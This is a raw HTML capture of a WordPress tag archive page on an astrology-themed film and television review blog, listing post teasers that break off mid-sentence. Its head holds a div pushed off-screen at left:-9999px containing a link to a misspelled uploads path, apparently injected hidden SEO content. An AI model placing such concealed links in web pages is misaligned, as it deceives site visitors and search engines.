

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrolass.com/tag/archetype/
body_size: 12574
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<title>Archetype</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="https://astrolass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Archetype Tag Feed" href="https://astrolass.com/tag/archetype/feed/" />
<link rel="canonical" href="https://astrolass.com/tag/archetype/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='https://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="https://astrolass.com/wp-json/wp/v2/tags/312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astrolass.com/xmlrpc.php?rsd" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="https://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="https://astrolass.com/xmlrpc.php" />
<link rel="next" href="https://astrolass.com/tag/archetype/page/2/" />
<style type="text/css">#header { background: url(https://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="archive tag tag-archetype tag-312 custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="https://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-4512 post type-post status-publish format-standard has-post-thumbnail hentry category-jupiter category-astrolass_media category-television tag-archetype tag-carl-gustav-jung tag-fargo tag-flying-saucer tag-jung tag-kirsten-dunst tag-noah-hawley tag-review tag-sioux-falls tag-spaceship tag-television-2 entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2015/12/archetypes-television-review-fargo-sioux-falls-jung-and-the-flying-saucer-2015/">Archetypes: Television: Review: ‘Fargo’: Sioux Falls, Jung and the Flying Saucer (2015)</a></h2>
<div class="post-info"><span class="date published time" title="2015-12-09T00:26:04-05:00">December 9, 2015</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2015/12/archetypes-television-review-fargo-sioux-falls-jung-and-the-flying-saucer-2015/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2015/12/Fargo-KirstenDunst-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Television: Review: ‘Fargo’: Sioux Falls, Jung and the Flying Saucer (2015)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2015/12/Fargo-KirstenDunst-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2015/12/Fargo-KirstenDunst-150x150.jpg 150w, https://astrolass.com/wp-content/uploads/2015/12/Fargo-KirstenDunst-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>In “The Castle,” “Fargo”’s Season 2’s penultimate episode, Hank (Ted Danson) tells a local cop, who has legal jurisdiction but poor strategy, an anecdote. The story centers on a feisty lieutenant who, during the war, criticized their commanding officer, General Eisenhower, for his Very Bad Plan. Hank does not succeed at making this same point [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/planets/jupiter/" rel="category tag">Jupiter</a>, <a href="https://astrolass.com/category/astrolass_media/" rel="category tag">Media</a>, <a href="https://astrolass.com/category/astrolass_media/television/" rel="category tag">Television</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/carl-gustav-jung/" rel="tag">carl gustav jung</a>, <a href="https://astrolass.com/tag/fargo/" rel="tag">fargo</a>, <a href="https://astrolass.com/tag/flying-saucer/" rel="tag">flying saucer</a>, <a href="https://astrolass.com/tag/jung/" rel="tag">jung</a>, <a href="https://astrolass.com/tag/kirsten-dunst/" rel="tag">kirsten dunst</a>, <a href="https://astrolass.com/tag/noah-hawley/" rel="tag">noah hawley</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/sioux-falls/" rel="tag">sioux falls</a>, <a href="https://astrolass.com/tag/spaceship/" rel="tag">spaceship</a>, <a href="https://astrolass.com/tag/television-2/" rel="tag">television</a></span></div></div><div class="post-4374 post type-post status-publish format-standard has-post-thumbnail hentry category-astrolass_media category-saturn category-venus-planets tag-alicia-vikander tag-aphrodite tag-archetype tag-astrologyo tag-eddie-redmayne tag-matthias-schoenaerts tag-review tag-sebastian-koch tag-the-danish-girl tag-the-feminine tag-tom-hooper tag-venus entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2015/11/archetypes-film-review-the-danish-girl-2015/">Archetypes: Film: Review: ‘The Danish Girl’ (2015)</a></h2>
<div class="post-info"><span class="date published time" title="2015-11-27T02:45:04-05:00">November 27, 2015</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2015/11/archetypes-film-review-the-danish-girl-2015/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2015/11/TheDanishGirl-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘The Danish Girl’ (2015)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2015/11/TheDanishGirl-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2015/11/TheDanishGirl-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>The Feminine unfolds and blossoms at a tempo unique to the individual who either embraces or grapples with the gifts of Aphrodite. Einar Wegener, a male, 20th-century, Danish artist,  whose story is at the core of The Danish Girl, was unique in confronting this Venusian challenge. Directed by Tom Hooper, and based on David Ebershoff’s [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/" rel="category tag">Media</a>, <a href="https://astrolass.com/category/planets/saturn/" rel="category tag">Saturn</a>, <a href="https://astrolass.com/category/planets/venus-planets/" rel="category tag">Venus</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/alicia-vikander/" rel="tag">alicia vikander</a>, <a href="https://astrolass.com/tag/aphrodite/" rel="tag">aphrodite</a>, <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/astrologyo/" rel="tag">astrologyo</a>, <a href="https://astrolass.com/tag/eddie-redmayne/" rel="tag">eddie redmayne</a>, <a href="https://astrolass.com/tag/matthias-schoenaerts/" rel="tag">matthias schoenaerts</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/sebastian-koch/" rel="tag">sebastian koch</a>, <a href="https://astrolass.com/tag/the-danish-girl/" rel="tag">the danish girl</a>, <a href="https://astrolass.com/tag/the-feminine/" rel="tag">the feminine</a>, <a href="https://astrolass.com/tag/tom-hooper/" rel="tag">tom hooper</a>, <a href="https://astrolass.com/tag/venus/" rel="tag">venus</a></span></div></div><div class="post-4356 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-moon-planets category-saturn category-uranus-planets tag-amy-berg tag-archetype tag-astrology tag-big-brother-and-the-holding-company tag-capricorn tag-dick-cavett tag-film-2 tag-janis-joplin tag-janis-little-girl-blue tag-moon tag-review tag-saturn entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2015/11/archetypes-film-review-janis-little-girl-blue-2015/">Archetypes: Film: Review: ‘Janis: Little Girl Blue’ (2015)</a></h2>
<div class="post-info"><span class="date published time" title="2015-11-26T22:32:37-05:00">November 26, 2015</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2015/11/archetypes-film-review-janis-little-girl-blue-2015/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2015/11/JanisJoplin-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Janis: Little Girl Blue’ (2015)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2015/11/JanisJoplin-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2015/11/JanisJoplin-150x149.jpg 150w, https://astrolass.com/wp-content/uploads/2015/11/JanisJoplin-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>Amy Berg’s documentary about Janis 